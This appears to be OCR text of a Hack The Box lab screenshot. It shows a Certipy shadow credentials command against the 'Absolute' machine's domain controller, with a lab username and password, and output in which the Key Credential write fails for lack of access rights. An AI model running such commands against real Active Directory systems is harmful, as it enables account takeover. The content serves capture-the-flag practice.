 ┌──(alh4zr3d㉿akali)-[~/HacktheBox/Absolute]
└─$ certipy shadow auto -u 'm.lovegod@absolute.htb' -k -dc-ip 10.10.11.181 -ns 10.10.11.181 -target-ip 10.10.11.181 -target dc.absolut
e.htb -account winrm_user -p 'AbsoluteLDAP2022!'
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_user'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '7a2916ef-6a33-0a9b-f9e3-3decdc3c04aa'
[*] Adding Key Credential with device ID '7a2916ef-6a33-0a9b-f9e3-3decdc3c04aa' to the Key Credentials for 'winrm_user'
[-] Could not update Key Credentials for 'winrm_user' due to insufficient access rights: 00002098: SecErr: DSID-031514A0, problem 4003
(INSUFF_ACCESS_RIGHTS), data 0